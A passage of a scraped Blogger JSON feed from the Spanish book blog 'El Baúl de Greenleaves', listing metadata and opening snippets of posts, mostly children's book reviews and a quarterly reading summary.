35563889335"},"published":{"$t":"2017-04-01T11:24:00.002+02:00"},"updated":{"$t":"2017-04-01T14:39:13.171+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"Balance del Primer Trimestre 2017"},"summary":{"type":"text","$t":"\n\n\nHola a todos, ¿qué tal va el sábado? El mío se presenta movidito y con mucho trabajo, como siempre. En fin, hoy empezamos Abril y me ha parecido un buen momento para hacer balance del primer trimestre de 2017. Así que vamos allá, os voy a poner una parte en bullet journal y otra parte escrita para que no se haga muy rollo.\n\n\n\n\n\nClick sobre la imagen para alargar\n\n\n\n\nEn general estoy contenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3386964835563889335\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/balance-del-primer-trimestre-2017.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3386964835563889335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3386964835563889335"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/balance-del-primer-trimestre-2017.html","title":"Balance del Primer Trimestre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsz-uoYtSp6sOi7LdP8U7SywU-2Dw8F4WJnB8cC60EIr26E7GkBJwE_D23EgP1AgFS5Vl1phcMmcF0iD_jvyCX7czkfUEcn7VJzCOgCy-FqlnUD58_-B0pD_0BOXjp8Pa-wpyP2tRMckTX\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/posts/default/-/rese%C3%B1as?alt=json-in-script&callback=rssticker
body_size: 13394
content:
// API callback
rssticker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-26T11:59:55.195+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/rese%C3%B1as?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/search\/label\/rese%C3%B1as"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/rese%C3%B1as\/-\/rese%C3%B1as?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386"},"published":{"$t":"2020-04-16T10:00:00.000+02:00"},"updated":{"$t":"2020-04-16T10:00:07.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libre Albedrío Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: La extraña visita - Gracia Iglesias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber tardado tanto en postearos algo pero bueno, la vida es así. Me está costando sacar tiempo y ganas para escribir pero cómo he decidido que este año no me quería estresar con el blog intentaré ir poniendo cositas y si acabo cogiendo el ritmo, pues mejor.\n\n¡Al lío! Hoy os traigo una reseña para los peques de la casa. La verdad es que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1750512465542402386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","title":"PEQUELECTORES: La extraña visita - Gracia Iglesias"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC\/s72-c\/LAEXTRANAVISITA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472"},"published":{"$t":"2019-08-21T12:45:00.002+02:00"},"updated":{"$t":"2019-08-21T14:56:12.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autopublicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"},"summary":{"type":"text","$t":"\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de todos estos días, la verdad que el verano, los peques, gastroenteritis y lumbalgia me están minando la salud y comiéndose todo mi tiempo y mis ánimos.\n\nHoy toca una colaboración con un autor nacional y que ha organizado un libro viajero, Bajo Nuestros Pies\n que espero que os guste mucho porque ha sido una experiencia muy divertida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8794964420428908472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","title":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1dP8_88VtUYundr3z2FMZWFxi070Mad_jS5d2jD0SzwTDPbMvpA8NCJY-Cv-ZH4FSpL-b7aqJ9FhySd-zAw6PSHvNgIFTgjXnHG08Sq8et6IcdhL5YG522QXoLHNw_T3ykFiFCG85AVNe\/s72-c\/BAJONUESTROSPIES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330"},"published":{"$t":"2019-05-23T22:23:00.000+02:00"},"updated":{"$t":"2019-05-24T10:02:48.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gótica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oz Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"El Corazón del Colibrí - A.G. Howard"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de estos días, la verdad que llevo una racha mala para compaginar mi día a día con el blog y llevo estos dos meses a cuenta gotas así como con poco tiempo para leer.\u0026nbsp;\n\nHoy toca una colaboración muy especial, mi primera colaboración con Oz Editorial que espero que no sea la última porque he tardado una eternidad en leerme el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4027530747170616330\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","title":"El Corazón del Colibrí - A.G. Howard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr785HUIJT1tRgPMYEe8hp7UIWGYximodLVhMOw0fB86S2hWwbMGWSXztGyz3m8pk405Ggxa8ONq_YboksrwathOh4P9PessQIcB2s-FmPsT5A7s38w1nyloOc160K3pRcesWfzsB0zZ5z\/s72-c\/resenaelcorazondelcoli.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652"},"published":{"$t":"2019-05-09T21:44:00.000+02:00"},"updated":{"$t":"2019-05-09T21:44:07.874+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Principal de Libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber estado fuera todos estos días pero las vacaciones y tener a los dos peques, los festivos y demás historias han hecho imposible sacar tiempo para nada. Pero bueno, ya he vuelto e intentaré coger ritmillo otra vez. En esta ocasión, y ya sé que no es sábado, os voy a comentar un libro que me ha prestado mi cuñada y que es una joyita y que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3205341723131476652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","title":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8krYRP4IdgsbyruGDIfhsQEzCh8wbTO_bs_8c5ZjhYLURfU4UbPMizn4IlmSQzLU_3Ek6_ScVTxGTnTWLgKwT-iB14c4_JPp0Q2i9IHi17jMeA_2U6wUZeY5knqblYl96jI9SfHig3VsW\/s72-c\/yomateremontruos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-442993269344876418"},"published":{"$t":"2019-04-06T11:07:00.002+02:00"},"updated":{"$t":"2019-04-06T11:07:44.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"},"summary":{"type":"text","$t":"\n\n\n¡Hola, amantes de la lectura! ¿Cómo estáis? Sí, hoy es sábado y, como debe ser, toca una lectura para los reyes de la casa. En esta ocasión un libro ideal para primeros lectores por la sencillez del texto, pero, sobre todo, porque está en mayúsculas y si vuestros peques están empezando a leer por esta técnica...seguid leyendo.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Por qué? - Teresa Porcella y Emilio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/442993269344876418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html","title":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjfMsoZ1brq1gAwmdvKyDjRmsoOPUeTcPCbqzq83edbl_8BPR1dQU4KS-6SCuqXOF_WvGhuFWcdU_jWKqp03tvAAky_Y4FL_azHCL7oULqvJVN7KunE8CkOGMR1CKqCqNWmoQEbUs7-Xk\/s72-c\/PEQUELECTORESPORQUE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624"},"published":{"$t":"2019-03-24T13:00:00.000+01:00"},"updated":{"$t":"2019-03-24T13:02:21.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Fin de Cuentos Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nHola a todos y todas, estamos en finde y hoy nos toca\u0026nbsp; un libro especial para los reyes \nde la casa y también para los no tan reyes, porque los adultos también lo podemos disfrutar. Si os gustan las guerras de poder y las reflexiones...seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no quiere dormir - Sophie Furlaud\nEditorial: A Fin de Cuentos PVP: 14.90€\nISBN:9788494632020\u0026nbsp; Idioma: Español"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5168734517379910624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","title":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fRCgBiAjHT0ZUdgaIyRGv1Do0M2cm3bEVVHLJD8mN-TuDSIqxnJ309hmcgc22BjJQ_hs0I5rzGvjM65nHhk__khJnqssjNF0lnGDqiVusHkZfNuRPij3Dtezy8qKksTqngk6C75gBi_s\/s72-c\/UNREYDEQUIENSABEDONDERESENA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853"},"published":{"$t":"2019-03-17T20:27:00.000+01:00"},"updated":{"$t":"2019-03-17T20:27:17.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado pero nos toca una\n reseña pero ayer tuve lío y esta reseña no puede esperar, la quería haber subido el jueves pero estaba enfermísima (faringitis y otitis) y ahora que estoy mejor, pues al lío. Es un libro especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos ayudan a fijar rutinas.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226174109159906853\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html#comment-form","title":"2 